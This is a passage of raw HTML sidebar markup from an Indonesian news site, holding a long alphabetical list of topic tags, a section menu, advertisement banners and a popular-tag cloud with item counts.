					<span><a href="https://uritanet.com/tag/wakil-walikota-bekasi/">Wakil Walikota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-walikota-bekasi-dr-tri-adhianto/">Wakil Walikota Bekasi DR. Tri Adhianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-walikota-bogor/">wakil walikota bogor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakili-perasaan/">wakili perasaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakilwalikotajakartautara/">WakilWalikotaJakartaUtara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wali-kota-bekasi/">Wali Kota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wali-kota-bekasi-dr-rahmat-effendi/">Wali Kota Bekasi DR. Rahmat effendi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wali-kota-kendari-sulkarnain-kadir/">Wali Kota Kendari Sulkarnain Kadir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wali-kota-serang-bahas-penataan-kota-dalam-kunjungan-kerja-ke-kai-daop-1-jakarta/">Wali Kota Serang Bahas Penataan Kota dalam Kunjungan Kerja ke KAI Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/walikota-batu-dewanti-rumpoko/">Walikota Batu Dewanti Rumpoko</a></span>           
					    
					<span><a href="https://uritanet.com/tag/walikota-bekasi/">Walikota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/walikota-solok-zul-elfian-umar/">Walikota Solok Zul Elfian Umar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wallhike-outdoor-tawarkan-semangat-kolaborasi-dari-bandung-ke-dunia/">Wallhike Outdoor Tawarkan Semangat Kolaborasi dari Bandung ke Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wamenaker-noel-ditangkap-kpk/">Wamenaker Noel Ditangkap KPK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wamenpora-taufik-hidayat-bangkitkan-kejayaan-bulutangkis-indonesia-di-kancah-dunia/">Wamenpora Taufik Hidayat: Bangkitkan Kejayaan Bulutangkis Indonesia di Kancah Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wanderthroughbaliswonder/">WanderThroughBalisWonder</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warga-bekasi-dan-jakarta-timur-diuntungkan/">Warga Bekasi dan Jakarta Timur Diuntungkan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warga-bersihkan-patung-dewa-di-vihara-kwan-in-thang-sambut-imlek-2576/">Warga Bersihkan Patung Dewa di Vihara Kwan In Thang Sambut Imlek 2576</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warga-dapat-layanan-kesehatan-gratis/">Warga Dapat Layanan Kesehatan Gratis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warga-dongi-dongi-akhirnya-punya-puskesmas-pembantu-plus/">Warga Dongi-dongi Akhirnya Punya Puskesmas Pembantu Plus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warga-negara-indonesia/">warga negara Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warga-vs-pemerintah/">warga vs pemerintah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warisanbudaya-kebayamodern/">WarisanBudaya KebayaModern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warungkonsuler/">WarungKonsuler</a></span>           
					    
					<span><a href="https://uritanet.com/tag/waspada-di-jalur-rel-kai-daop-6-yogyakarta-ingatkan-masyarakat-jangan-beraktivitas-di-sekitar-rel-ka/">Waspada di Jalur Rel! KAI Daop 6 Yogyakarta Ingatkan Masyarakat: Jangan Beraktivitas di Sekitar Rel KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/waspada-rekrutmen-palsu-pt-kai-daop-1-jakarta-tegaskan-komitmen-lindungi-pencari-kerja/">Waspada Rekrutmen Palsu! PT KAI Daop 1 Jakarta Tegaskan Komitmen Lindungi Pencari Kerja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/waspadai-penipuan-oknum-polisi/">Waspadai Penipuan Oknum Polisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/waterpark-kenjeran/">Waterpark Kenjeran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/webinar/">webinar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/website-kki/">website KKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wedding-organizer/">Wedding Organizer</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wet-workshop/">wet workshop</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wfh-dan-libur-panjang-maulid-nabi-dongkrak-mobilitas-penumpang-kereta/">WFH dan Libur Panjang Maulid Nabi Dongkrak Mobilitas Penumpang Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/who/">WHO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wijaya-motor-ac-mobil-cileungsi-kepercayaan-dan-inovasi-dalam-layanan-ac-mobil-berkualitas-tinggi/">Wijaya Motor AC Mobil Cileungsi: Kepercayaan dan Inovasi dalam layanan AC Mobil Berkualitas Tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/windy-saraswati/">Windy Saraswati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/winter/">Winter</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wira-sukmana/">Wira Sukmana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wisata-kebugaran-wellnes-tourism/">wisata kebugaran (wellnes tourism)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wisata-kesehatan-medical-tourism/">wisata kesehatan (medical tourism)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wisata-likupang-manado/">Wisata Likupang Manado</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wisata-religi/">wisata religi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wisatabudayajogja/">WisataBudayaJogja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wisatareligi/">WisataReligi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wisatasulawesi/">WisataSulawesi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wishnutama-kusubandio/">Wishnutama Kusubandio</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wni/">WNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wniharusaman/">WNIHarusAman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wnihebat/">WNIHebat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wniinpakistan/">WNIinPakistan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wonderfulindonesia/">WonderfulIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wondr-by-bni-brightup-cup-2024-hadir-kembali-di-surabaya/">WONDR by BNI Brightup Cup 2024 Hadir Kembali Di Surabaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wondr-by-bni-indonesia-international-challenge-2024/">WONDR by BNI Indonesia International Challenge 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/workshop-lpdsi-kemenkes-cetak-dokter-stem-cell-bersertifikasi-internasional/">Workshop LPDSI-Kemenkes Cetak Dokter Stem Cell Bersertifikasi Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/world-bicycle-day/">World Bicycle Day</a></span>           
					    
					<span><a href="https://uritanet.com/tag/world-conference-on-creative-economy/">World Conference on Creative Economy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/world-of-barbie-pertama-di-asia-resmi-dibuka-di-jakarta/">World of Barbie Pertama di Asia Resmi Dibuka di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/world-superbike/">World Superbike</a></span>           
					    
					<span><a href="https://uritanet.com/tag/world-superbike-2021/">World Superbike 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/world-superbike-2021-indonesia-grand-prix/">World Superbike 2021 Indonesia Grand Prix</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wregas-bhanuteja/">Wregas Bhanuteja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/writing-competition-tahun-2022/">Writing Competition Tahun 2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wujud-komitmen-sosial-tiki-dan-jne/">Wujud Komitmen Sosial TIKI dan JNE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wujud-permohonan-maaf-atas-keterlambatan-ka/">Wujud Permohonan Maaf atas Keterlambatan KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wujudkan-kesejahteraan/">wujudkan kesejahteraan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wujudkan-keselamatan-dari-akar-rumput/">Wujudkan Keselamatan dari Akar Rumput</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wulan-dirgantoro/">Wulan Dirgantoro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wuling-abc-stories-raih-tanda-kehormatan-atas-peran-penting-dalam-percepatan-penggunaan-mobil-listrik-di-indonesia/">Wuling ABC Stories Raih Tanda Kehormatan Atas Peran Penting dalam Percepatan Penggunaan Mobil Listrik di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wuling-dan-pt-mimosa-abadi-resmikan-dua-diler-baru-di-bsd-dan-bekasi-barat-lengkap-dengan-layanan-fast-charging/">Wuling dan PT. Mimosa Abadi Resmikan Dua Diler Baru di BSD dan Bekasi Barat Lengkap dengan Layanan Fast Charging</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wuling-luncurkan-air-ev-lite-long-range-mobil-listrik-dengan-jarak-tempuh-300-km-dan-harga-kompetitif/">Wuling Luncurkan Air ev Lite Long Range: Mobil Listrik dengan Jarak Tempuh 300 Km dan Harga Kompetitif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/www-blanjaproperti-com/">www.blanjaproperti.com</a></span>           
					    
					<span><a href="https://uritanet.com/tag/www-blanjaproperti-com-metropolitan-mall-bekasi/">www.blanjaproperti.com Metropolitan Mall Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/xian2025/">XiAn2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/xpeng-tunjukkan-dominasi-teknologi-ai-dan-ev-asia-timur-lewat-debut-spektakuler-di-indonesia/">XPENG Tunjukkan Dominasi Teknologi AI dan EV Asia Timur Lewat Debut Spektakuler di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/xueli-abbing/">Xueli Abbing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yansen-tipa-padan/">Yansen Tipa Padan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yashintasekarwangi/">YashintaSekarwangi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-adzikra/">Yayasan Adzikra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-cemara-enam/">Yayasan Cemara Enam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-islamic-centre-al-ghazaly/">Yayasan Islamic Centre Al Ghazaly</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-lembaga-konsumen-indonesia-ylki/">Yayasan Lembaga Konsumen Indonesia (YLKI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-lembaga-konsumen-indonesiayayasan-lembaga-konsumen-indonesia/">Yayasan Lembaga Konsumen IndonesiaYayasan Lembaga Konsumen Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-marhaban-yatama/">Yayasan Marhaban Yatama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-sahabat-anak/">Yayasan Sahabat Anak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-vexanium-teknologi-nusantara/">Yayasan Vexanium Teknologi Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yellowsubs-malang/">Yellowsubs Malang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yogyakarta/">Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yogyakartabergerak/">YogyakartaBergerak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yogyakartaheritage/">YogyakartaHeritage</a></span>           
					    
					<span><a href="https://uritanet.com/tag/youla-langelo-horman/">Youla Langelo Horman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/your-eyes/">Your Eyes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/youthforclimate/">YouthForClimate</a></span>           
					    
					<span><a href="https://uritanet.com/tag/youthforsdgs/">YouthForSDGs</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yudiwahyudin/">YudiWahyudin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yuke-sampurna-basis-dewa-19/">Yuke Sampurna (Basis Dewa 19)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yulina-hastuti/">Yulina Hastuti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yuma-shannelom/">Yuma Shannelom</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zadu-vokalis/">Zadu Vokalis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zahradarisleman/">ZahraDariSleman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zahrazee/">ZahraZee</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zainudin-amali/">Zainudin Amali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zakariyya-anwar/">Zakariyya Anwar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zakat/">Zakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zee-zee-shahab/">Zee Zee Shahab</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zeni-rohayati/">Zeni Rohayati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zerowasteliving/">ZeroWasteLiving</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zona-aman-di-rel-kereta-kai-gaungkan-gerakan-anti-pelecehan-seksual-dari-stasiun-hingga-gerbong/">Zona Aman di Rel Kereta: KAI Gaungkan Gerakan Anti Pelecehan Seksual dari Stasiun hingga Gerbong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zontes-luncurkan-zt368k/">ZONTES Luncurkan ZT368K</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zoom/">Zoom</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zuhairi-sh-mh/">Zuhairi SH MH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zul-rizal-sh-mh/">Zul Rizal SH MH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zulkieflimansyah/">Zulkieflimansyah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zwiers/">Zwiers</a></span>           
					    
					<span><a href="https://uritanet.com/tag/%f0%9f%87%ae%f0%9f%87%a9-jakarta-fashion-week-2026-jadi-poros-diplomasi-mode-asean-indonesia-mantapkan-posisi-sebagai-pusat-kreativitas-regional/">🇮🇩 Jakarta Fashion Week 2026 Jadi Poros Diplomasi Mode ASEAN: Indonesia Mantapkan Posisi sebagai Pusat Kreativitas Regional</a></span>           
						</div><!-- .tab-pane #awaken-tags-->
</div><!-- .tab-content -->		

</aside><aside id="nav_menu-8" class="widget widget_nav_menu"><div class="widget-title-container"><h3 class="widget-title">KANAL</h3></div><div class="menu-kanal-container"><ul id="menu-kanal" class="menu"><li id="menu-item-10595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10595"><a href="https://uritanet.com/nasional/">NASIONAL</a></li>
<li id="menu-item-10601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10601"><a href="https://uritanet.com/pariwisata-wisata-liburan-seni-budaya/">YUK WISATA</a></li>
<li id="menu-item-10589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10589"><a href="https://uritanet.com/entertainment-and-showbiz/">HIBURAnSHOWBIZ</a></li>
<li id="menu-item-10588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10588"><a href="https://uritanet.com/ekonomi-bisnis/">EKBIS</a></li>
<li id="menu-item-10592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10592"><a href="https://uritanet.com/hukum/">HUKUM</a></li>
<li id="menu-item-10591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10591"><a href="https://uritanet.com/kesehatan-sehat-hidup-sehat-obat-obatan/">KESEHATAN</a></li>
<li id="menu-item-10594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10594"><a href="https://uritanet.com/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-10596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10596"><a href="https://uritanet.com/automotif-dan-film/">AUTOnMOVIE</a></li>
<li id="menu-item-10597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10597"><a href="https://uritanet.com/ragam-peristiwa-dalam-berita/">BERITA KITA</a></li>
<li id="menu-item-10598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10598"><a href="https://uritanet.com/senator/">SENATOR</a></li>
<li id="menu-item-10599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10599"><a href="https://uritanet.com/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-10600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10600"><a href="https://uritanet.com/teknologi/">TEKNO</a></li>
<li id="menu-item-10590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10590"><a href="https://uritanet.com/berita-foto/">BERITA FOTO</a></li>
<li id="menu-item-13840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13840"><a href="https://uritanet.com/uritanet-video/">URITANET VIDEO</a></li>
</ul></div></aside><aside id="media_image-26" class="widget widget_media_image"><div class="widget-title-container"><h3 class="widget-title">ADVERTISIMENT</h3></div><a href="https://uritanet.com/redaksi/"><img width="500" height="1113" src="https://uritanet.com/wp-content/uploads/2023/02/Banner-samping.jpg" class="image wp-image-10602  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-title-container"><h3 class="widget-title">Popular Tag</h3></div><div class="tagcloud"><a href="https://uritanet.com/tag/aa-lanyalla-mahmud-mattalitti/" class="tag-cloud-link tag-link-54 tag-link-position-1" style="font-size: 18.021052631579pt;" aria-label="AA LaNyalla Mahmud Mattalitti (23 items)">AA LaNyalla Mahmud Mattalitti<span class="tag-link-count"> (23)</span></a>
<a href="https://uritanet.com/tag/andika-perkasa/" class="tag-cloud-link tag-link-3264 tag-link-position-2" style="font-size: 9.1789473684211pt;" aria-label="Andika Perkasa (5 items)">Andika Perkasa<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/banggakencana/" class="tag-cloud-link tag-link-5533 tag-link-position-3" style="font-size: 13.010526315789pt;" aria-label="BanggaKencana (10 items)">BanggaKencana<span class="tag-link-count"> (10)</span></a>
<a href="https://uritanet.com/tag/bkkbn/" class="tag-cloud-link tag-link-6059 tag-link-position-4" style="font-size: 9.1789473684211pt;" aria-label="BKKBN (5 items)">BKKBN<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/cegahstunting/" class="tag-cloud-link tag-link-5612 tag-link-position-5" style="font-size: 10.947368421053pt;" aria-label="CegahStunting (7 items)">CegahStunting<span class="tag-link-count"> (7)</span></a>
<a href="https://uritanet.com/tag/covid-19/" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 9.1789473684211pt;" aria-label="Covid-19 (5 items)">Covid-19<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/dpdri/" class="tag-cloud-link tag-link-5755 tag-link-position-7" style="font-size: 19.494736842105pt;" aria-label="DPDRI (29 items)">DPDRI<span class="tag-link-count"> (29)</span></a>
<a href="https://uritanet.com/tag/dpd-ri/" class="tag-cloud-link tag-link-53 tag-link-position-8" style="font-size: 16.547368421053pt;" aria-label="DPD RI (18 items)">DPD RI<span class="tag-link-count"> (18)</span></a>
<a href="https://uritanet.com/tag/dr-tri-adhianto/" class="tag-cloud-link tag-link-246 tag-link-position-9" style="font-size: 13.6pt;" aria-label="Dr. Tri Adhianto (11 items)">Dr. Tri Adhianto<span class="tag-link-count"> (11)</span></a>
<a href="https://uritanet.com/tag/farizrm/" class="tag-cloud-link tag-link-6036 tag-link-position-10" style="font-size: 10.210526315789pt;" aria-label="FarizRM (6 items)">FarizRM<span class="tag-link-count"> (6)</span></a>
<a href="https://uritanet.com/tag/fifa/" class="tag-cloud-link tag-link-173 tag-link-position-11" style="font-size: 8pt;" aria-label="FIFA (4 items)">FIFA<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/hutri80/" class="tag-cloud-link tag-link-6521 tag-link-position-12" style="font-size: 10.947368421053pt;" aria-label="HUTRI80 (7 items)">HUTRI80<span class="tag-link-count"> (7)</span></a>
<a href="https://uritanet.com/tag/indonesiaemas2045/" class="tag-cloud-link tag-link-5611 tag-link-position-13" style="font-size: 9.1789473684211pt;" aria-label="IndonesiaEmas2045 (5 items)">IndonesiaEmas2045<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/indonesiamaju/" class="tag-cloud-link tag-link-6455 tag-link-position-14" style="font-size: 11.684210526316pt;" aria-label="IndonesiaMaju (8 items)">IndonesiaMaju<span class="tag-link-count"> (8)</span></a>
<a href="https://uritanet.com/tag/indonesiasehat/" class="tag-cloud-link tag-link-5760 tag-link-position-15" style="font-size: 9.1789473684211pt;" aria-label="IndonesiaSehat (5 items)">IndonesiaSehat<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/indosiar/" class="tag-cloud-link tag-link-1000 tag-link-position-16" style="font-size: 11.684210526316pt;" aria-label="Indosiar (8 items)">Indosiar<span class="tag-link-count"> (8)</span></a>
<a href="https://uritanet.com/tag/jakarta/" class="tag-cloud-link tag-link-3291 tag-link-position-17" style="font-size: 9.1789473684211pt;" aria-label="Jakarta (5 items)">Jakarta<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/jne/" class="tag-cloud-link tag-link-256 tag-link-position-18" style="font-size: 17.726315789474pt;" aria-label="JNE (22 items)">JNE<span class="tag-link-count"> (22)</span></a>
<a href="https://uritanet.com/tag/kbriislamabad/" class="tag-cloud-link tag-link-6461 tag-link-position-19" style="font-size: 9.1789473684211pt;" aria-label="KBRIIslamabad (5 items)">KBRIIslamabad<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/keluargaberkualitas/" class="tag-cloud-link tag-link-5889 tag-link-position-20" style="font-size: 10.947368421053pt;" aria-label="KeluargaBerkualitas (7 items)">KeluargaBerkualitas<span class="tag-link-count"> (7)</span></a>
<a href="https://uritanet.com/tag/kemenparekaf/" class="tag-cloud-link tag-link-453 tag-link-position-21" style="font-size: 11.684210526316pt;" aria-label="Kemenparekaf (8 items)">Kemenparekaf<span class="tag-link-count"> (8)</span></a>
<a href="https://uritanet.com/tag/kemenparekraf/" class="tag-cloud-link tag-link-103 tag-link-position-22" style="font-size: 18.757894736842pt;" aria-label="Kemenparekraf (26 items)">Kemenparekraf<span class="tag-link-count"> (26)</span></a>
<a href="https://uritanet.com/tag/kpk/" class="tag-cloud-link tag-link-3456 tag-link-position-23" style="font-size: 8pt;" aria-label="KPK (4 items)">KPK<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/lanyalla/" class="tag-cloud-link tag-link-5745 tag-link-position-24" style="font-size: 8pt;" aria-label="LaNyalla (4 items)">LaNyalla<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/menparekraf/" class="tag-cloud-link tag-link-13 tag-link-position-25" style="font-size: 15.368421052632pt;" aria-label="Menparekraf (15 items)">Menparekraf<span class="tag-link-count"> (15)</span></a>
<a href="https://uritanet.com/tag/menteri-pariwisata-dan-ekonomi-kreatif/" class="tag-cloud-link tag-link-163 tag-link-position-26" style="font-size: 8pt;" aria-label="Menteri Pariwisata dan Ekonomi Kreatif (4 items)">Menteri Pariwisata dan Ekonomi Kreatif<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/metland/" class="tag-cloud-link tag-link-912 tag-link-position-27" style="font-size: 11.684210526316pt;" aria-label="Metland (8 items)">Metland<span class="tag-link-count"> (8)</span></a>
<a href="https://uritanet.com/tag/musikindonesia/" class="tag-cloud-link tag-link-5589 tag-link-position-28" style="font-size: 11.684210526316pt;" aria-label="MusikIndonesia (8 items)">MusikIndonesia<span class="tag-link-count"> (8)</span></a>
<a href="https://uritanet.com/tag/musisiindonesia/" class="tag-cloud-link tag-link-6041 tag-link-position-29" style="font-size: 9.1789473684211pt;" aria-label="MusisiIndonesia (5 items)">MusisiIndonesia<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/nono-sampono/" class="tag-cloud-link tag-link-450 tag-link-position-30" style="font-size: 8pt;" aria-label="Nono Sampono (4 items)">Nono Sampono<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/panglima-tni/" class="tag-cloud-link tag-link-2591 tag-link-position-31" style="font-size: 14.042105263158pt;" aria-label="Panglima TNI (12 items)">Panglima TNI<span class="tag-link-count"> (12)</span></a>
<a href="https://uritanet.com/tag/persit/" class="tag-cloud-link tag-link-2513 tag-link-position-32" style="font-size: 8pt;" aria-label="PERSIT (4 items)">PERSIT<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/prabowosubianto/" class="tag-cloud-link tag-link-6315 tag-link-position-33" style="font-size: 9.1789473684211pt;" aria-label="PrabowoSubianto (5 items)">PrabowoSubianto<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/pssi/" class="tag-cloud-link tag-link-172 tag-link-position-34" style="font-size: 8pt;" aria-label="PSSI (4 items)">PSSI<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/rudy-project/" class="tag-cloud-link tag-link-696 tag-link-position-35" style="font-size: 9.1789473684211pt;" aria-label="Rudy Project (5 items)">Rudy Project<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/sandiaga-salahuddin-uno/" class="tag-cloud-link tag-link-459 tag-link-position-36" style="font-size: 9.1789473684211pt;" aria-label="Sandiaga Salahuddin Uno (5 items)">Sandiaga Salahuddin Uno<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/sandiaga-salahudin-uno/" class="tag-cloud-link tag-link-61 tag-link-position-37" style="font-size: 10.210526315789pt;" aria-label="Sandiaga Salahudin Uno (6 items)">Sandiaga Salahudin Uno<span class="tag-link-count"> (6)</span></a>
<a href="https://uritanet.com/tag/sandiaga-uno/" class="tag-cloud-link tag-link-14 tag-link-position-38" style="font-size: 16.547368421053pt;" aria-label="Sandiaga Uno (18 items)">Sandiaga Uno<span class="tag-link-count"> (18)</span></a>
<a href="https://uritanet.com/tag/sctv/" class="tag-cloud-link tag-link-994 tag-link-position-39" style="font-size: 13.010526315789pt;" aria-label="SCTV (10 items)">SCTV<span class="tag-link-count"> (10)</span></a>
<a href="https://uritanet.com/tag/sinemart/" class="tag-cloud-link tag-link-1010 tag-link-position-40" style="font-size: 9.1789473684211pt;" aria-label="SinemArt (5 items)">SinemArt<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/sultan-b-najamudin/" class="tag-cloud-link tag-link-442 tag-link-position-41" style="font-size: 8pt;" aria-label="Sultan B Najamudin (4 items)">Sultan B Najamudin<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/tni/" class="tag-cloud-link tag-link-2515 tag-link-position-42" style="font-size: 15.073684210526pt;" aria-label="TNI (14 items)">TNI<span class="tag-link-count"> (14)</span></a>
<a href="https://uritanet.com/tag/tni-ad/" class="tag-cloud-link tag-link-2509 tag-link-position-43" style="font-size: 22pt;" aria-label="TNI AD (44 items)">TNI AD<span class="tag-link-count"> (44)</span></a>
<a href="https://uritanet.com/tag/tri-adhianto/" class="tag-cloud-link tag-link-729 tag-link-position-44" style="font-size: 9.1789473684211pt;" aria-label="Tri Adhianto (5 items)">Tri Adhianto<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/umkm/" class="tag-cloud-link tag-link-67 tag-link-position-45" style="font-size: 12.421052631579pt;" aria-label="UMKM (9 items)">UMKM<span class="tag-link-count"> (9)</span></a></div>
</aside><aside id="media_image-31" class="widget widget_media_image"><div class="widget-title-container"><h3 class="widget-title">ADV</h3></div><img width="1280" height="1280" src="https://uritanet.com/wp-content/uploads/2024/09/Banner-Metland-Sept-MMB-Sosmed.jpg" class="image wp-image-26444  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://uritanet.com/wp-content/uploads/2024/09/Banner-Metland-Sept-MMB-Sosmed.jpg 1280w, https://uritanet.com/wp-content/uploads/2024/09/Banner-Metland-Sept-MMB-Sosmed-150x150.jpg 150w, https://uritanet.com/wp-content/uploads/2024/09/Banner-Metland-Sept-MMB-Sosmed-90x90.jpg 90w, https://uritanet.com/wp-content/uploads/2024/09/Banner-Metland-Sept-MMB-Sosmed-768x768.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></aside><aside id="media_image-32" class="widget widget_media_image"><div class="widget-title-container"><h3 class="widget-title">GRUP MEDIA</h3></div><a href="https://delapanplus.com" rel="httpsdelapanpluscom" target="_blank"><img width="548" height="106" src="https://uritanet.com/wp-content/uploads/2025/07/Ful-color-LOGO-8.png" class="image wp-image-33454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="GRUP MEDIA" decoding="async" loading="lazy" /></a></aside><aside id="media_image-35" class="widget widget_media_image"><a href="https://hukumwatch.com" target="_blank"><img class="image " src="https://hukumwatch.com/wp-content/uploads/2024/10/logo-hukumwatch-ok.png" alt="" width="973" 